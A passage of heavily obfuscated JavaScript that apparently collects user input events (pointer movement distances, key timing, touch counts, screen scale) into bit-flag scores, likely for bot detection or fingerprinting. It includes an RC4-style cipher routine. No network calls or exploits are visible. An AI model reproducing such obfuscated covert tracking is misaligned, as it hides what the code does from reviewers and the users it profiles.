eu[eK(0xde7)]!==eu[eK(0xde7)]?eu[eK(0xda2)](_0x1d253c,0x12)&&eu[eK(0x529)](_0x2c629b,0x14):eu['glaho'](ey,ef);}),eG[0x6][eC[et(0x9c9)](jP,0x88,eC['BctML'])](function(ef){var eK=et,ep={'jiLhl':function(eY,eo){return eC['DjNZl'](eY,eo);},'fjGZc':function(eY,eo,eX,ex){var eO=eq;return eC[eO(0x67c)](eY,eo,eX,ex);}};return eC[eK(0xd65)](eC[eK(0x897)],eC[eK(0x897)])?ep['jiLhl'](ep['fjGZc'](_0xe9266a,_0x58e6bb,_0x102815[0x8],_0x2b3198),_0x6d66e5):eC[eK(0xa19)](eb,ef);});}else return 0x1;}()),ez=function(et){var eu=eU,eT={'JSnwC':function(ey,eb){var ef=eq;return eC[ef(0xc65)](ey,eb);},'bIlGy':function(ey,eb,ef,eK){var ep=eq;return eC[ep(0x67c)](ey,eb,ef,eK);}};if(eC[eu(0xbc2)]===eC[eu(0xbc2)])eC[eu(0xe2b)](eE,0xb,Q,0x1000000,0x100,0x800,function(){var ey=eu;return eC['FITWt'](eC[ey(0xd67)],eC[ey(0x52b)])?eC[ey(0x39a)](et[jP(0xa1,eC[ey(0xb60)])],et[eC[ey(0xa4a)](jP,0xd2,eC['zmofo'])])&&eC[ey(0x128)](eC[ey(0xaf1)](et[eC[ey(0x9c9)](jP,0xd2,eC[ey(0x86e)])],et[eC['OUsYh'](jP,0xa1,ey(0xd9f))]),0x0):eT[ey(0xc81)](eT[ey(0x22e)](_0x58fb02,_0x20e12d,_0x3eda72[0x12],_0xf02c95),_0x3864db);});else return eC[eu(0xc65)](_0x231628,0x2);},(function(){var et=eU,eu={'QRWQA':function(eT,ey){return eT>=ey;},'sgXJs':function(eT,ey){var eb=eq;return eC[eb(0x464)](eT,ey);},'FPpSe':function(eT,ey){var eb=eq;return eC[eb(0x13b)](eT,ey);},'krVxk':function(eT,ey){return eT===ey;},'MMrSx':eC['llbDl'],'PqZow':function(eT,ey){return eT>ey;},'bAyEo':function(eT,ey){var eb=eq;return eC[eb(0x39a)](eT,ey);},'VxUbO':eC[et(0xade)],'wTOII':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xb88)](eT,ey,eb,ef,eK,ep,eY);},'ZvnIi':function(eT,ey,eb){return eT(ey,eb);},'FQJbK':eC[et(0x1da)],'qBjJM':function(eT,ey){return eT!==ey;},'MXwmU':function(eT,ey,eb){var ef=et;return eC[ef(0x4fd)](eT,ey,eb);},'ZHhyQ':eC[et(0x3bb)],'OgFKy':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'XSDoW':function(eT,ey,eb){var ef=et;return eC[ef(0x171)](eT,ey,eb);},'uRtNZ':eC[et(0x36d)],'DIJjz':function(eT,ey){var eb=et;return eC[eb(0x913)](eT,ey);},'YRTZJ':function(eT,ey){var eb=et;return eC[eb(0xa1d)](eT,ey);}};if(eC['UjvqO'](eC[et(0xbe0)],eC[et(0x591)]))return _0x53c897(_0x45f278,eC[et(0xc6a)](_0x9e39df,0x6d,eC[et(0xbc6)]));else{function eT(eb){var ef=et,eK={'OwZYx':function(ep,eY){var eo=eq;return eu[eo(0xcb8)](ep,eY);},'OLKoV':function(ep,eY){var eo=eq;return eu[eo(0xb79)](ep,eY);},'mXXIE':eu[ef(0xd80)],'owkbh':function(ep,eY){var eo=ef;return eu[eo(0xb91)](ep,eY);}};if(eu[ef(0x64e)](ef(0xd5d),eu['VxUbO']))e1+=0x1,e2+=0x1,eE(0x9,ek,0x20,0x2000000,0x200000,er),eu[ef(0x24e)](eE,0x12,ek,0x4,0x20,0x8000,function(){return e1>0x0;}),eu['wTOII'](eE,0x3,ek,0x800000,0x10,0x1,function(){var ep=ef,eY={'kSoch':function(ex,eO){var eR=eq;return eK[eR(0x10c)](ex,eO);}};if(eK[ep(0xa11)](ep(0x11f),eK[ep(0xe46)])){for(var eo=0x0,eX=_0x5d56a7[_0x5c0516[0x25]];eo<eX;eo++){_0x548564[_0x48b105[0x24]](_0x2b3e0f[0xe](_0x335b43[0x11]())),eX=_0x267b09[_0x148b68[0x25]];}return eY[ep(0x8c9)](_0x4b041b,_0x27fe16[0x0]);}else return eK['owkbh'](e2,0x1);}),eb=eb||Z[eu[ef(0x2ee)](jP,0x110,eu['FQJbK'])],eu[ef(0xdf9)](typeof eb[eu[ef(0x8c8)](jP,0x8c,eu[ef(0x733)])],B)&&eu[ef(0x388)](eE,0x7,Q,0x10000,0x100,-0x80000000,er),eb[eu['XSDoW'](jP,0x8c,ef(0x5af))]||eu[ef(0x388)](eE,0x2,Q,0x4000,-0x80000000,0x80000,er);else return eu[ef(0x430)](_0xe52af5,0xc)&&eu[ef(0x4fb)](_0x1b8e29,0xe);}function ey(eb){var ef=et,eK={'ctACs':function(eY,eo){var eX=eq;return eC[eX(0x39a)](eY,eo);}};if(eC[ef(0xd2c)](eC[ef(0x295)],eC[ef(0x295)]))js+=0x1,e0+=0x1,eb=eb||Z[eC[ef(0x2dd)](jP,0x110,eC[ef(0x1da)])],ez(eb),eC['qBEQf'](eE,0xa,ek,0x8000000,0x400,0x4000,er),eC[ef(0xb88)](eE,0xf,ek,0x100,0x20000000,0x100000,function(){var eY=ef;return eu[eY(0xdf9)](eu[eY(0x221)],eu[eY(0x221)])?eK[eY(0x98f)](_0x450a2a,0x9):eu[eY(0xb91)](js,0x0);}),eE(0xd,Q,0x800000,0x800,0x10000000,function(){return e0>0x1;});else try{var ep;return _0x20fc53?(ep=_0x2e666f[eu[ef(0x8c8)](_0x591ff6,0xed,'AajW')](),ep-=eu[ef(0x421)](ep,0x1),eu[ef(0x887)](_0x4e3cbb,ep)):+new _0x39af21();}catch(eY){return+new _0x4163ba();}}eG[0x4][eC[et(0xb11)](jP,0x88,eC[et(0x23e)])](function(eb){var ef=et,eK={'hEFzZ':function(ep,eY){var eo=eq;return eC[eo(0x128)](ep,eY);},'zZsGW':function(ep,eY,eo){var eX=eq;return eC[eX(0x304)](ep,eY,eo);},'Xrwur':ef(0x471)};return eC[ef(0xd2c)](ef(0xcd7),eC['erKtU'])?eT(eb):eK['hEFzZ'](_0x51bf5d,_0x1301da[eK[ef(0x1cf)](_0x362b13,0x9e,eK[ef(0x965)])][_0xa13f19(0x10a,'mdYF')]);}),eG[0x5][eC[et(0xc6a)](jP,0x88,eC[et(0x23e)])](function(eb){var ef=et,eK={'tRGwa':function(ep){var eY=eq;return eC[eY(0xb01)](ep);},'wHwNK':function(ep,eY){return eC['BsyUF'](ep,eY);}};return ef(0x818)!==eC[ef(0xae2)]?eC['XRlki'](ey,eb):eK[ef(0x306)](_0x295646)?eK['wHwNK'](_0x47f76c,_0x405994):_0x694ce1;});}}()),(function(){var et=eU,eu={'ceitg':function(eT,ey){var eb=eq;return eC[eb(0x4d7)](eT,ey);},'biaTm':eC[et(0x573)],'HrIVj':function(eT,ey){return eC['CUvod'](eT,ey);},'vKkLp':function(eT,ey){return eT!==ey;},'vsuCR':eC[et(0x1bf)],'TYLeg':function(eT,ey){var eb=et;return eC[eb(0x13b)](eT,ey);}};if(eC['ITxSC'](eC[et(0x647)],eC[et(0x3d4)])){function eT(ey){var eb=et,ef={'mNdQs':function(eK,ep,eY){var eo=eq;return eC[eo(0x453)](eK,ep,eY);},'UmxlZ':function(eK,ep,eY){var eo=eq;return eC[eo(0x171)](eK,ep,eY);},'FqNQa':eb(0x57a),'FQhyO':eC[eb(0x98a)],'cABCe':function(eK,ep){var eY=eb;return eC[eY(0xc65)](eK,ep);},'tdkeJ':eC[eb(0x263)],'nqCSG':eC[eb(0x407)],'roYRj':function(eK,ep){return eC['wHkmh'](eK,ep);}};if(eC['QCZUl']!==eb(0xc3a))return _0x5deba0(_0x1a0b2d[0x1],_0x48f9cb);else jm+=0x1,jB+=0x1,eE(0x1,Q,0x80000,0x400000,0x10000,er),eE(0xd,Q,0x200,0x400,0x40,function(){var eK=eb,ep={'mFQFF':function(eY,eo,eX){return ef['mNdQs'](eY,eo,eX);},'uKKNi':function(eY,eo,eX){return eY(eo,eX);},'WTXxU':function(eY,eo,eX){var ex=eq;return ef[ex(0x650)](eY,eo,eX);},'JfIjg':ef[eK(0x556)],'LTHgC':ef['FQhyO'],'pFJHM':'SlEG'};return ef[eK(0xbff)](ef[eK(0xcbf)],ef['nqCSG'])?_0x339274[ep[eK(0xc9a)](_0x39a7b4,0x7a,eK(0x3ad))][ep[eK(0x211)](_0x2fe6c2,0x8d,eK(0x888))](_0xd41f76[ep[eK(0xd75)](_0x110ba6,0xeb,ep[eK(0x946)])][_0x53dc58(0x7e,ep[eK(0x7de)])],ep[eK(0x211)](_0x8ff932,0xfa,ep['pFJHM']))[ep[eK(0xd75)](_0x5d7291,0x11e,eK(0x96a))]:ef['roYRj'](jm,0x1);}),eE(0x3,ek,0x4000,0x20,0x400,function(){var eK=eb;return eu['ceitg'](eu['biaTm'],eu[eK(0xe37)])?_0x1b1cea===_0x2f1d58:jB>0x1;});}eG[0x7][eC['sXmhS'](jP,0x88,eC[et(0x23e)])](function(ey){var eb=et,ef={'KiiPE':function(eK,ep){return eK>ep;},'clwOx':function(eK,ep){var eY=eq;return eu[eY(0x302)](eK,ep);}};return eu[eb(0xbb2)]('vanGL',eu[eb(0x3a8)])?eu[eb(0x1ef)](eT,ey):ef[eb(0x487)](ef[eb(0x5aa)](_0x40bd3e,0x2),0x0);});}else return eC[et(0x145)](_0x4384d1,0x1);}()),eC[eU(0x370)](ei,j8,eP,eC[eU(0xa5f)](jP,0x94,'iU@!'),eG[0x0],!0x1),eC['qEjqc'](ei,j8,eP,eC['roUfK'](jP,0xfd,eC[eU(0xde2)]),eG[0x4],!0x0),eC[eU(0x99b)](ei,j8,eP,jP(0xa2,eC['bmOXH']),eG[0x5],!0x1),eC[eU(0x370)](ei,j8,eP,eC[eU(0xc51)](jP,0x73,eC[eU(0x334)]),eG[0x6],!0x1),eC[eU(0x5fd)](ei,Z,eP,jP(0xfc,eC[eU(0x9fc)]),eG[0x7],!0x1),Z[eC[eU(0x88f)](jP,0xae,eC[eU(0x737)])](jP(0xa5,eC[eU(0xd95)]),function(et){var eu=eU,eT={'KJgZk':function(ey,eb,ef){var eK=eq;return eC[eK(0x267)](ey,eb,ef);},'NZPGh':eC[eu(0x237)],'kDzlm':function(ey,eb){return ey!==eb;},'qZRQe':eu(0x178),'eYpFQ':function(ey,eb){return ey>eb;},'nnrDL':function(ey,eb){var ef=eu;return eC[ef(0x72c)](ey,eb);},'VbLXC':function(ey,eb){var ef=eu;return eC[ef(0x173)](ey,eb);},'pHNGf':eu(0x506)};if(eC[eu(0x69a)](eC[eu(0x433)],eC[eu(0x3f7)]))jv+=0x1,jh+=0x1,eE(0x12,ek,0x20000000,0x2,0x200000,er),eC[eu(0xa26)](eE,0x8,Q,0x10000,0x20000000,0x400000,function(){var ey=eu,eb={'wKAQH':function(ef,eK,ep){var eY=eq;return eT[eY(0x7e3)](ef,eK,ep);},'HsFKN':eT[ey(0xaac)]};return eT['kDzlm'](eT['qZRQe'],ey(0x178))?eb[ey(0x1b0)](_0x3a4430,_0x54d598,_0xb09664(0xee,eb[ey(0xe1b)])):eT[ey(0x4bc)](jv,0x1);}),eC['kvTOZ'](eE,0x12,ek,0x100000,0x8,0x800000,function(){var ey=eu;if(eT[ey(0x9c8)](eT['pHNGf'],eT[ey(0x708)]))return jh>0x1;else _0x241c48+=eT['nnrDL'](_0x553c19[0x1d],eT[ey(0x621)](_0x272ae6[0x28],_0x4a8c7f[_0x23a53e[0x23]](_0x2211f1)[_0x8a2230[0x21]](0x10))['slice'](-0x2));});else return eC[eu(0xd96)](_0x486a83,_0x4950fa,eC[eu(0xd76)](_0x48c4ac,0x108,eu(0x53e)));}),eg=[],el=0x0,eI=-0x1,eW=-0x1,eA=0x1,eF=0xf,eH=0xf,ed=0x0,j8[eC[eU(0xb39)](jP,0xae,'qgFy')](eC[eU(0x844)](jP,0xe7,eC[eU(0xb81)]),function(et){var eu=eU;eC[eu(0xa19)](ez,et),eg[eC[eu(0x605)](jP,0x88,eC[eu(0x23e)])]([et[eC[eu(0xa1a)](jP,0xa1,eC[eu(0xb60)])],et[eC[eu(0xc6a)](jP,0xd2,eu(0xcda))],et[eC[eu(0x1f5)](jP,0x10c,eC[eu(0x4b0)])]]),eC[eu(0x8e1)](eg[eC[eu(0x9c9)](jP,0x77,eC[eu(0x8e3)])],0x14)&&eg[jP(0xb7,eu(0xd3a))](),js+=0x1,e0+=0x1;}),j8[eC[eU(0xbb4)](jP,0xae,eC[eU(0x737)])](jP(0xfe,eC['DXHMf']),function(et){var eu=eU;e3+=0x1,eE(0x1,Q,0x40000000,0x8000,0x8,er);var eT=et[eC[eu(0x91d)](jP,0x10c,eC[eu(0x4b0)])];et[eC['qXMOw'](jP,0x9d,eC[eu(0x9ff)])]===eC[eu(0x849)](jP,0x71,eC[eu(0x141)])&&eC[eu(0x37d)](eE,0xc,ek,0x1000000,0x2,0x400000,function(){var ey=eu,eb={'PzYzG':function(ef,eK){return ef-eK;},'uCviR':function(ef,eK){var ep=eq;return eC[ep(0x819)](ef,eK);}};if(eC[ey(0x8c7)](eC[ey(0x38c)],eC[ey(0x9d2)]))_0x52ae96['push'](_0x106716[ey(0xad0)](eb[ey(0x6af)](eb[ey(0xa81)](_0x2a2142['charAt'](_0x2d1b3a)[ey(0xb84)](0x0),0x4)+0x70,0x4)));else return eC['Pfzug'](et[eC[ey(0x2dd)](jP,0xd5,eC[ey(0xc2f)])],0x0);}),eE(0x13,Q,0x1000,0x4000,0x400000,function(){var ey=eu,eb={'ooEoC':eC['vrskJ'],'UGZeH':function(k0,k1){return k0%k1;},'rcKZi':function(k0,k1){var k2=eq;return eC[k2(0x294)](k0,k1);},'QCmrD':function(k0,k1){return eC['qymvK'](k0,k1);},'blBlN':function(k0,k1){var k2=eq;return eC[k2(0x294)](k0,k1);},'PIPGi':function(k0,k1){var k2=eq;return eC[k2(0xceb)](k0,k1);},'FCwfy':function(k0,k1){var k2=eq;return eC[k2(0x7c4)](k0,k1);}},ef,eK,ep,eY,eo,eX,ex,eO,eR,ev,eh=Z[eC[ey(0x171)](jP,0xa8,eC[ey(0xa64)])][eC[ey(0xa10)](jP,0xd3,ey(0xb1c))],em=[];for(ef=0x0,ep=eg[eC[ey(0xa70)](jP,0x77,eC[ey(0x8e3)])];ef<ep;ef++)eK=eg[ef],eK[0x2]>el&&eC[ey(0x5fe)](eK[0x2],eT)&&em[jP(0x88,eC[ey(0x23e)])](eK);if(eY=em[jP(0x77,eC[ey(0x8e3)])],eC['GHtbf'](eY,0x0)){if('QRcpE'===eC[ey(0x7f7)]){if(eo=0x0,eC['DjNZl'](eY,0x1)&&eC[ey(0xd65)](eI,-0x1)&&eC[ey(0xdb0)](eW,-0x1))eX=eC[ey(0x869)](em[0x0][0x0],eI),ex=eC[ey(0x869)](em[0x0][0x1],eW),eo=eC[ey(0xbb5)](eC[ey(0x726)](eh,eX),eC[ey(0xa19)](eh,ex));else{if(eC[ey(0x8e1)](eY,0x1)){for(ef=0x1;eC[ey(0x464)](ef,eY);ef++)eO=eC[ey(0x869)](em[ef][0x0],em[eC[ey(0x786)](ef,0x1)][0x0]),eR=eC[ey(0x414)](em[ef][0x1],em[eC['UaFst'](ef,0x1)][0x1]),eo+=eC[ey(0x72c)](eC['WMrGN'](eh,eO),eC[ey(0x726)](eh,eR));}}return ev=Z[jP(0xf7,eC[ey(0x81b)])]*0x12c,eC[ey(0xbb1)](eY,0x3)&&eC[ey(0x526)](eo,ev)?eo:void 0x0;}else{var eB=eb[ey(0x5e9)]['split']('|'),es=0x0;while(!![]){switch(eB[es++]){case'0':_0x26e546[_0x2760ae]=_0x1db24f[_0x4257a1];continue;case'1':_0x289681[_0x3e0d20]=_0x3999e1;continue;case'2':_0x26e70f=eb[ey(0x1a2)](eb['rcKZi'](_0x21ec86,_0x513291[_0x4a78f9=eb['QCmrD'](eb[ey(0x75c)](_0x45c398,0x1),0x100)]),0x100);continue;case'3':_0x2fa689+=_0x2f0500[0x1c](eb[ey(0xaf2)](_0x1f4cb6[_0x36cc3b[0x29]](_0x3177e0),_0x23fa13[eb[ey(0x674)](eb[ey(0x75c)](_0x5708ae[_0x44ab1c],_0x35f67f[_0x5c8829]),0x100)]));continue;case'4':_0x3949ac=_0x446722[_0x304ae8];continue;}break;}}}}),el=eT,eI=et[jP(0xa1,'v%0C')],eW=et[eC['roUfK'](jP,0xd2,eu(0xcda))];}),j8[eC['lZFbL'](jP,0xae,eC[eU(0x737)])](eC[eU(0xcf0)](jP,0xf6,eC[eU(0x34c)]),function(et){var eu=eU,eT={'KwcmE':function(eb,ef,eK){return eb(ef,eK);},'tNMOv':eu(0xa1f),'ImoGK':function(eb,ef){var eK=eu;return eC[eK(0x6ba)](eb,ef);},'mZELf':eC[eu(0xa17)],'AbTBU':function(eb,ef){return eC['GuhuB'](eb,ef);},'VzWhG':eC[eu(0x546)],'ufktD':eC[eu(0x6f4)],'tTgPc':function(eb){return eb();},'UkwDT':function(eb,ef,eK){var ep=eu;return eC[ep(0x8c1)](eb,ef,eK);},'lolCY':function(eb){return eb();},'lGERL':function(eb,ef,eK){return eC['zUlvR'](eb,ef,eK);},'HXYoU':function(eb,ef,eK){var ep=eu;return eC[ep(0x8f6)](eb,ef,eK);},'BMPXq':eC[eu(0x936)],'clJYL':function(eb,ef,eK){var ep=eu;return eC[ep(0x1c6)](eb,ef,eK);},'aPREr':eC['dQuTe'],'zJWBv':function(eb,ef){var eK=eu;return eC[eK(0xcb9)](eb,ef);},'dVykC':function(eb,ef){var eK=eu;return eC[eK(0x128)](eb,ef);},'KmLaI':eC[eu(0xd0a)],'AdsUP':eC[eu(0x9e2)],'IBXSI':function(eb,ef){var eK=eu;return eC[eK(0x8e1)](eb,ef);},'KSmIz':function(eb,ef){var eK=eu;return eC[eK(0xcb1)](eb,ef);},'XOVLH':function(eb,ef){return eC['QdIvd'](eb,ef);},'vfYIr':eC['pVkCc'],'tMPZC':eC[eu(0x7c3)],'VkoVQ':eC[eu(0x1bb)],'VbObV':function(eb,ef){var eK=eu;return eC[eK(0xbb1)](eb,ef);},'INgXt':function(eb,ef){var eK=eu;return eC[eK(0xc2c)](eb,ef);}};if(eC[eu(0xe49)](eC[eu(0x86f)],eC['lCSot'])){var ey=eC['UaFst'](et[jP(0x10c,eC['XbeNH'])],el);eC[eu(0xbda)](ey,0x0)&&eC['QPRoK'](ey,eF)?ed+=0x1:ed=0x0,eC['yjazD'](eE,0x2,Q,0x40000000,0x1,0x20000000,function(){var eb=eu;return eC[eb(0xe41)](eC[eb(0xd1c)],'KNeyW')?ed>eH:_0xdc59cc>=0x4&&_0x3360ac<0x6;}),eC[eu(0xbfa)](ed,eH)&&(eC[eu(0x420)](eE,0xe,Q,0x8,0x100000,0x1000000,function(){var eb=eu;return eT[eb(0x62c)](eT[eb(0x696)],eb(0xd3b))?eT[eb(0x93b)](_0x24eefe,0xa0,eT[eb(0x727)])in _0xd2db04:eT[eb(0x606)](ed,0x10)&&ed<0x12;},function(){var eb=eu;return eC['OmSMW'](eC[eb(0x336)],eC[eb(0x336)])?(_0x1d7c4e=_0x20fd2d[eT['KwcmE'](_0xbb08a2,0x7a,eT[eb(0x525)])][eT[eb(0x93b)](_0x526745,0xf4,eT[eb(0x93c)])](eT['tTgPc'](_0x490b88)),_0x5c142d[eT[eb(0x70c)](_0x58605e,0x7a,eT[eb(0x525)])][eT[eb(0x70c)](_0x128a1e,0x67,'wIOE')](eT[eb(0x86a)](_0x3379ee),_0x4be54d[eT[eb(0x59f)](_0x518f06,0x7a,eb(0x3ad))][eT['HXYoU'](_0x2dcab4,0x126,eT[eb(0x100)])](eT[eb(0xafe)](_0x4ace71)))[eT['clJYL'](_0xf2d044,0x90,eT['aPREr'])](),!0x1):eC['GjUww'](ed,0x12)&&eC[eb(0x69c)](ed,0x14);}),eC[eu(0x420)](eE,0x3,ek,0x200000,0x4,0x20000,function(){var eb=eu,ef={'QvsvM':function(eK,ep){return eT['zJWBv'](eK,ep);}};return eT[eb(0x1e2)](eT[eb(0x5b8)],eT[eb(0x6b3)])?ef[eb(0x90c)](_0x26d165,_0x377070):eT[eb(0xd68)](eT[eb(0xb59)](ed,0x2),0x0);},function(){var eb=eu;if(eT['zJWBv'](eT[eb(0xa48)],eT['VkoVQ'])){if(eT[eb(0x15d)](_0x481bd7,_0x56d3d2)){var ef=_0x5bf75d[eT[eb(0x59f)](_0x10e8e7,0xb6,eT[eb(0x93b)](_0x4c3d19,0x6,eb(0x59a)))](this,arguments);return ef[_0x3379f4(0x90,_0x3ff629(0x9,eT[eb(0x735)]))]();}}else return eT[eb(0xe31)](ed,0x0);})),eA=ey;}else return eT['INgXt'](_0x504afd,0x2)&&eT['VbObV'](_0x1b9a32,0x4);});}()),jx=typeof Z[jP(0x123,'HVKv')][jP(0xf3,jH(0xcb4))]===Y?Z[jP(0x123,jH(0x505))][jP(0xf3,jH(0xcb4))]:q,jO=z+z,jn=z+jP(0xec,jH(0xbbd))+z,jR=z+jP(0x89,jH(0x951))+z,(function(){var eU=jH,eC={'iUMUN':function(ei,ez){return ei!=ez;},'WCxal':eU(0xbab),'WRWgy':'zUAq','iDPuB':'40Bq','xnzsk':eU(0x3ad),'PLBWD':function(ei,ez,eg){return ei(ez,eg);},'FGiBj':'wIOE','ytBHY':function(ei){return ei();},'ogVZX':function(ei,ez){return ei===ez;},'fusrV':eU(0x581),'OQJrg':function(ei,ez){return ei<ez;},'syQGg':function(ei,ez){return ei===ez;},'mXumE':eU(0x87f),'lOXWV':function(ei,ez){return ei>=ez;},'oMROY':function(ei,ez){return ei<ez;},'kavKK':function(ei,ez){return ei in ez;},'reVnK':function(ei,ez,eg){return ei(ez,eg);},'xknQZ':function(ei,ez){return ei===ez;},'FXBNG':eU(0x1c5),'mvFaO':eU(0x19e),'jQZZS':function(ei,ez){return ei<ez;},'ZCiHf':function(ei,ez){return ei>=ez;},'IwALA':eU(0x699),'LvYKe':function(ei,ez){return ei<ez;},'Ekvvf':function(ei,ez){return ei(ez);},'WwNxe':function(ei,ez){return ei<ez;},'iTQyr':function(ei,ez){return ei<ez;},'jHzDx':function(ei,ez){return ei+ez;},'QooiY':eU(0x1d8),'vsdon':function(ei,ez){return ei+ez;},'yLSyc':function(ei,ez){return ei^ez;},'LQuyO':function(ei,ez){return ei+ez;},'eVwIW':function(ei,ez){return ei!==ez;},'WgtNC':'gYgya','xalAu':function(ei,ez){return ei>=ez;},'jRPjV':eU(0x9b4),'dggWm':eU(0x443),'xYevn':function(ei,ez){return ei>=ez;},'SCriL':function(ei,ez){return ei<ez;},'WurVC':function(ei,ez){return ei-ez;},'SvmuG':function(ei,ez){return ei+ez;},'DGQBQ':function(ei,ez){return ei||ez;},'PEHqo':function(ei,ez){return ei-ez;},'fzWpG':function(ei,ez){return ei%ez;},'pYKDA':eU(0x8e7),'vpYYK':eU(0x755),'oRsrk':function(ei,ez,eg){return ei(ez,eg);},'UZftr':'KY#p','ZFIpj':eU(0x813),'WzaBU':function(ei,ez){return ei>=ez;},'cOGzy':function(ei,ez){return ei>=ez;},'oisRj':function(ei,ez,eg){return ei(ez,eg);},'nyWdC':eU(0x888),'GokxK':'bwqp','UuWWW':eU(0xdf1),'fbcrg':eU(0x254),'mmDci':function(ei,ez){return ei>ez;},'NozoW':'EitBa','Luple':function(ei,ez){return ei===ez;},'xEbTV':function(ei,ez){return ei>=ez;},'Ircgi':function(ei,ez){return ei<ez;},'kVBvX':'iLWOx','NZWEt':function(ei,ez){return ei<ez;},'zpEWu':function(ei,ez){return ei===ez;},'Gmksv':'vkiwh','oIgit':'LIJUx','nlJXy':function(ei,ez){return ei<ez;},'StrXz':function(ei,ez){return ei<ez;},'dKjKB':function(ei,ez){return ei!==ez;},'rfNQz':'yamxg','iWXmX':eU(0x17b),'QAPFx':function(ei,ez){return ei>=ez;},'Mcagb':function(ei,ez){return ei>=ez;},'qOrVk':eU(0xcd4),'kPupk':function(ei,ez){return ei>=ez;},'eXTuN':function(ei,ez){return ei!==ez;},'YLvjc':'FnxNv','ypnWt':function(ei,ez){return ei+ez;},'PKght':function(ei,ez){return ei===ez;},'reenz':eU(0x734),'fEQmG':function(ei,ez){return ei>=ez;},'XBXCI':eU(0xb8f),'byKNy':eU(0xa7c),'bzaIf':function(ei,ez){return ei>=ez;},'pVHSG':function(ei,ez){return ei<ez;},'cxlNZ':eU(0x9e7),'wqTRK':function(ei,ez){return ei>=ez;},'yoqDp':function(ei,ez){return ei<ez;},'xggyH':function(ei,ez,eg){return ei(ez,eg);},'cGvyV':eU(0x985),'LQrbE':eU(0x791),'btpBW':eU(0x359),'nWvWd':function(ei,ez){return ei===ez;},'dEAkz':'cByap','ikooc':function(ei,ez){return ei%ez;},'Tsdnb':function(ei,ez){return ei!==ez;},'ZzFui':eU(0xb9a),'wrHCU':function(ei,ez){return ei===ez;},'OiSTw':'8yZr','SIuyR':function(ei,ez,eg){return ei(ez,eg);},'thZtD':function(ei,ez){return ei in ez;},'otoSm':eU(0x270),'xUPUX':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'oKkqI':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'XNgsW':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'CMhXL':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);}},eG=j9&&eC[eU(0x6ed)](eC[eU(0x863)](jP,0x82,eC[eU(0x89c)]),j9)?j9[eC[eU(0x53d)](jP,0x82,eC[eU(0x89c)])]:q,eQ=j9&&eC['thZtD'](eC['oisRj'](jP,0xde,eC[eU(0x624)]),j9)?j9[eC[eU(0x3fe)](jP,0xde,eC['otoSm'])]:q;eE(0x7,Q,0x400,0x1,0x2000000,function(){var ei=eU,ez={'WDkts':function(eg,el){return eC['iUMUN'](eg,el);},'ItVvN':function(eg,el,eI){return eg(el,eI);},'nPtwb':eC[ei(0x767)],'mtpDM':eC[ei(0xc1f)],'YAWof':eC[ei(0x41f)],'jzier':eC[ei(0xe28)],'rAorM':function(eg,el,eI){var eW=ei;return eC[eW(0x434)](eg,el,eI);},'XIDZn':eC[ei(0x5d9)],'GYNbp':function(eg){var el=ei;return eC[el(0xae9)](eg);}};if(eC[ei(0x460)](eC[ei(0xdea)],eC[ei(0xdea)]))return eG>=0x0&&eC['OQJrg'](eG,0x2);else ez[ei(0x759)](_0x26c6af,null)&&ez[ei(0x759)](_0x53e7e5[ez[ei(0x9d6)](_0x5911a5,0xb2,ez[ei(0xcc0)])][ez[ei(0x9d6)](_0x208435,0x105,ez[ei(0x51f)])](_0x407e46),ez[ei(0x9d6)](_0xbacc0,0xbd,ez[ei(0x651)]))&&_0x4f2ff0[_0x4f6ae3(0x7a,ez['jzier'])][ez[ei(0x274)](_0x4ba3e3,0x67,ez[ei(0x7bf)])](ez['GYNbp'](_0x2e3b68),_0x4f1cd8);},function(){var ei=eU;return eC['syQGg']('HNyyo',eC['mXumE'])?_0x390d63>=0x10&&_0x588315<0x12:eC[ei(0xd93)](eG,0x2)&&eC[ei(0x8a2)](eG,0x4);}),eE(0x2,Q,0x8000,0x10000000,0x200,function(){var ei=eU;return eC[ei(0xd93)](eG,0x4)&&eC[ei(0xdbe)](eG,0x6);},function(){var ei=eU,ez={'RrPZe':function(eg,el){var eI=eq;return eC[eI(0x6ed)](eg,el);},'JPFZK':function(eg,el,eI){var eW=eq;return eC[eW(0x3fe)](eg,el,eI);}};return eC['xknQZ'](eC['FXBNG'],eC[ei(0xcba)])?ez[ei(0x210)](ez['JPFZK'](_0x3b7cb7,0xc6,ei(0x754)),_0x238eba):eG>=0x6&&eC[ei(0x3e6)](eG,0x8);}),eE(0x1,Q,0x2000,0x40,0x4000,function(){var ei=eU;return eC[ei(0x8cb)](eG,0x8)&&eC[ei(0x8a2)](eG,0xa);},function(){var ei=eU,ez={'AcROM':eC[ei(0xe50)],'cjOhU':function(eT,ey){return eC['LvYKe'](eT,ey);},'EIGaA':function(eT,ey){return eT%ey;},'ezTSN':function(eT,ey){return eT+ey;},'UzRkQ':function(eT,ey){var eb=ei;return eC[eb(0x688)](eT,ey);},'kiTFl':function(eT,ey){var eb=ei;return eC[eb(0x5b2)](eT,ey);},'OikOR':function(eT,ey){return eC['iTQyr'](eT,ey);},'YqbZo':function(eT,ey){var eb=ei;return eC[eb(0xf3)](eT,ey);},'QIthb':eC['QooiY'],'EHTVH':function(eT,ey){return eC['vsdon'](eT,ey);},'VFORv':function(eT,ey){var eb=ei;return eC[eb(0xddf)](eT,ey);},'GmXkZ':function(eT,ey){var eb=ei;return eC[eb(0x932)](eT,ey);}};if(eC[ei(0x18f)](eC[ei(0x889)],eC[ei(0x889)])){var eg=ez[ei(0xae1)][ei(0x783)]('|'),el=0x0;while(!![]){switch(eg[el++]){case'0':for(eI=0x0;ez[ei(0x7d7)](eI,0x100);eI++)eF=ez[ei(0xd32)](ez[ei(0xc3b)](eF+eA[eI],_0x44970e[_0x24d78a[0x23]](ez[ei(0xd32)](eI,_0x2e96db[_0x290e87[0x25]]))),0x100),eW=eA[eI],eA[eI]=eA[eF],eA[eF]=eW;continue;case'1':eI=0x0,eF=0x0;continue;case'2':for(eI=0x0,_0x3304c8=ez[ei(0x65d)](_0x258ff3,_0x4ade20);ez[ei(0x7d7)](eI,0x100);eI++)eA[eI]=eI;continue;case'3':var eI,eW,eA=[],eF=0x0,eH=_0x7557f;continue;case'4':for(var 